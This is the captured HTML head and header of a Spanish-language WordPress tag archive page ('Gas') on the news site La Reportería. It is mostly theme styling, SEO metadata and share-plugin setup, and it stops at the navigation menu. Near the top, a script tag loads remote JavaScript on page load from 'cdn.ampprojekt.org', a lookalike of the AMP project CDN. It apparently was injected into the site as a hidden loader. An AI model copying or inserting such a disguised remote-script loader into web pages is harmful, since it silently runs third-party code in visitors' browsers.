

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lareporteria.com/tag/gas/
body_size: 13505
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://lareporteria.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gas archivos &#187;</title>
	<link rel="canonical" href="https://lareporteria.com/tag/gas/" />
	<link rel="next" href="https://lareporteria.com/tag/gas/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gas archivos &#187;" />
	<meta property="og:url" content="https://lareporteria.com/tag/gas/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lareporteria" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lareporteria.com/tag/gas/","url":"https://lareporteria.com/tag/gas/","name":"Gas archivos &#187;","isPartOf":{"@id":"https://lareporteria.com/#website"},"primaryImageOfPage":{"@id":"https://lareporteria.com/tag/gas/#primaryimage"},"image":{"@id":"https://lareporteria.com/tag/gas/#primaryimage"},"thumbnailUrl":"https://lareporteria.com/wp-content/uploads/2025/11/Captura-de-pantalla-2025-11-19-a-las-3.19.01 p. m.png","breadcrumb":{"@id":"https://lareporteria.com/tag/gas/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/tag/gas/#primaryimage","url":"https://lareporteria.com/wp-content/uploads/2025/11/Captura-de-pantalla-2025-11-19-a-las-3.19.01 p. m.png","contentUrl":"https://lareporteria.com/wp-content/uploads/2025/11/Captura-de-pantalla-2025-11-19-a-las-3.19.01 p. m.png","width":1448,"height":1392},{"@type":"BreadcrumbList","@id":"https://lareporteria.com/tag/gas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://lareporteria.com/"},{"@type":"ListItem","position":2,"name":"Gas"}]},{"@type":"WebSite","@id":"https://lareporteria.com/#website","url":"https://lareporteria.com/","name":"","description":"","publisher":{"@id":"https://lareporteria.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lareporteria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://lareporteria.com/#organization","name":"La Reportería","url":"https://lareporteria.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/#/schema/logo/image/","url":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","width":900,"height":320,"caption":"La Reportería"},"image":{"@id":"https://lareporteria.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lareporteria","https://x.com/lareporteria","https://www.instagram.com/lareporteria/","https://www.youtube.com/user/lareporteria"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://lareporteria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://lareporteria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Etiqueta Gas del feed" href="https://lareporteria.com/tag/gas/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lareporteria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lareporteria.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parabola-fonts-css' href='https://lareporteria.com/wp-content/themes/parabola/fonts/fontfaces.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='parabola-style-css' href='https://lareporteria.com/wp-content/themes/parabola/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='parabola-style-inline-css' type='text/css'>
#header, #main, .topmenu, #colophon, #footer2-inner { max-width: 1200px; } #container.one-column { } #container.two-columns-right #secondary { width:280px; float:right; } #container.two-columns-right #content { width:900px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 300px); float:left; } #container.two-columns-left #primary { width:280px; float:left; } #container.two-columns-left #content { width:900px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 300px); float:right; width:-webkit-calc(100% - 300px); width:calc(100% - 300px); } #container.three-columns-right .sidey { width:140px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:880px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 320px); float:left; width:-webkit-calc(100% - 320px); width:calc(100% - 320px);} #container.three-columns-left .sidey { width:140px; float:left; } #container.three-columns-left #secondary {margin-left:20px; margin-right:20px; } #container.three-columns-left #content { width:880px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); width:calc(100% - 320px); } #container.three-columns-sided .sidey { width:140px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:880px; float:right; /*fallback*/ width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); float:right; width:calc(100% - 320px); float:right; margin: 0 160px 0 -1200px; } body { font-family: Calibri, Arian, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title, #frontpage .nivo-caption h3, .column-header-image, .column-header-noimage, .columnmore { font-family: "Yanone Kaffeesatz Regular"; } .widget-title, .widget-title a { line-height: normal; font-family: Calibri, Arian, sans-serif; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, h3#comments-title, #comments #reply-title { font-family: "Yanone Kaffeesatz Regular"; } #site-title span a { font-family: "Bebas Neue"; } #access ul li a, #access ul li a span { font-family: Calibri, Arian, sans-serif; } body { color: #555555; background-color: #F3F3EE } a { color: #C61031; } a:hover { color: #990b24; } #header-full { background-color: #000000; } #site-title span a { color:#FFCC2A; } #site-description { color:#999999; } .socials a { background-color: #FFCC2A; } .socials .socials-hover { background-color: #FFCC2A; } .breadcrumbs:before { border-color: transparent transparent transparent #555555; } #access a, #nav-toggle span { color: #000000; background-color: #FFCC2A; } @media (max-width: 650px) { #access, #nav-toggle { background-color: #FFCC2A; } } #access a:hover { color: #E6AC27; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #FFCC2A transparent; } #access ul li:hover a:after { border-bottom-color:#E6AC27;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #E6AC27; } #access ul ul { box-shadow: 3px 3px 0 rgba(102,102,102,0.3); } .topmenu ul li a { color: ; } .topmenu ul li a:after { border-color: #FFCC2A transparent transparent transparent; } .topmenu ul li a:hover:after {border-top-color:#E6AC27} .topmenu ul li a:hover { color: #BF4D28; background-color: ; } div.post, div.page, div.hentry, div.product, div[class^='post-'], #comments, .comments, .column-text, .column-image, #srights, #slefts, #front-text3, #front-text4, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li, .woocommerce #mainwoo { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li, #front-text3, #front-text4 { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky:hover { border-color: rgba(230,172,39,.6); } .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #FFCC2A; } .sidey .widget-container a { color: #C61031; } .sidey .widget-container a:hover { color: #990b24; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #000000; } .entry-title, .entry-title a, .page-title { color: #000000; } .entry-title a:hover { color: #000000; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #C61031; } #footer a:hover { color: #990b24; } #footer2 a { color: #C61031; } #footer2 a:hover { color: #990b24; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #FFCC2A; } .footermenu ul li a:after { border-color: transparent transparent #FFCC2A transparent; } a.continue-reading-link { color:#000000 !important; background:#FFCC2A; border-color:#EEEEEE; } a.continue-reading-link:hover { background-color:#FFCC2A; } .button, #respond .form-submit input#submit { background-color: #F7F7F7; border-color: #EEEEEE; } .button:hover, #respond .form-submit input#submit:hover { border-color: #CCCCCC; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #000000; } .entry-content fieldset, .entry-content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #555555; } input[type="submit"], input[type="reset"] { color: #555555; background-color: #F7F7F7; border-color: #EEEEEE;} input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgb(247,247,247); background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #FFCC2A; background-color: #F7F7F7; } abbr, acronym { border-color: #555555; } span.edit-link { color: #555555; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #999999; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } .comment:hover > div > .comment-author { background-color: #EEEEEE; } .comment:hover > div > .comment-author .comment-details:after { border-color: transparent transparent transparent #EEEEEE; } #respond .form-allowed-tags { color: #999999; } .comment .reply a { border-color: #EEEEEE; color: #555555;} .comment .reply a:hover { background-color: #EEEEEE } .nav-next a:hover, .nav-previous a:hover {background: #F7F7F7} .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #FFCC2A;color:#C61031} .page-link em {background-color: #FFCC2A; color:#FFCC2A;} .page-link a em {color:#E6AC27;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#FFCC2A;} .caption-accented .wp-caption { background-color:rgb(255,204,42); background-color:rgba(255,204,42,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #555555; } .entry-content, .entry-summary, #front-text3, #front-text4 { text-align:Justify ; } html { font-size:16px; line-height:1.8em; } #site-title a, #site-description, #access a, .topmenu ul li a, .footermenu a, .entry-meta span, .entry-utility span, #content h3.entry-format, span.edit-link, h3#comments-title, h3#reply-title, .comment-author cite, .comment .reply a, .widget-title, #site-info a, .nivo-caption h2, a.continue-reading-link, .column-image h3, #front-columns h3.column-header-noimage, .tinynav, .page-link { text-transform: none; }#content h1.entry-title, #content h2.entry-title { font-size:24px ;} .widget-title, .widget-title a { font-size:18px ;} .entry-content h1 { font-size: 2.23em; } #frontpage h1 { font-size: 1.73em; } .entry-content h2 { font-size: 1.96em; } #frontpage h2 { font-size: 1.46em; } .entry-content h3 { font-size: 1.69em; } #frontpage h3 { font-size: 1.19em; } .entry-content h4 { font-size: 1.42em; } #frontpage h4 { font-size: 0.92em; } .entry-content h5 { font-size: 1.15em; } #frontpage h5 { font-size: 0.65em; } .entry-content h6 { font-size: 0.88em; } #frontpage h6 { font-size: 0.38em; } #site-title span a { font-size:48px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div:first-child { margin:40px 0 0 0px;} .entry-meta .author { display:none; } .entry-meta .footer-tags, .entry-utility .footer-tags { display:none; } .entry-utility span.bl_bookmark { display:none; } .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p { margin-bottom: 1.0em; } #header-widget-area { width: 33%; } #branding { height:120px; } @media (max-width: 1920px) {#branding, #bg_image { height:auto; max-width:100%; min-height:inherit !important; } } @media (max-width: 800px) { #content h1.entry-title, #content h2.entry-title { font-size:22.8px ; } #site-title span a { font-size:43.2px;} } @media (max-width: 650px) { #content h1.entry-title, #content h2.entry-title {font-size:21.6px ;} #site-title span a { font-size:38.4px;} } @media (max-width: 480px) { #site-title span a { font-size:28.8px;} } 
/* Parabola Custom CSS */ div.post, div.page, div.hentry, .yoyo > li{ padding: 1.5em; }
/*# sourceURL=parabola-style-inline-css */
</style>
<link rel='stylesheet' id='parabola-mobile-css' href='https://lareporteria.com/wp-content/themes/parabola/styles/style-mobile.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
@media screen and (min-width:980px){
.a2a_floating_style.a2a_default_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="parabola-frontend-js-extra">
/* <![CDATA[ */
var parabola_settings = {"masonry":"1","magazine":"1","mobile":"1","fitvids":"1"};
//# sourceURL=parabola-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lareporteria.com/wp-content/themes/parabola/js/frontend.js?ver=2.4.2" id="parabola-frontend-js"></script>
<link rel="https://api.w.org/" href="https://lareporteria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lareporteria.com/wp-json/wp/v2/tags/698" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lareporteria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<meta name="msapplication-TileImage" content="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
</head>
<body class="archive tag tag-gas tag-698 wp-theme-parabola parabola-image-four caption-light meta-light parabola_triagles magazine-layout parabola-menu-left">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">


<div id="header-full">

<header id="header">


		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="https://lareporteria.com/wp-content/uploads/2024/05/cropped-larepo-1.jpg"  /><div id="header-container">
<div><div id="site-title"><span> <a href="https://lareporteria.com/" title="" rel="home"></a> </span></div><div id="site-description" ></div></div></div>						<div id="header-widget-area">
			<ul class="yoyo">
				<li id="search-2" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="https://lareporteria.com/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span></button>
</form>
</li>			</ul>
		</div>
					<div style="clear:both;"></div>

			</div><!-- #branding -->
			<a id="nav-toggle"><span>&nbsp;</span></a>
			
			<nav id="access" class="jssafe" role="navigation">

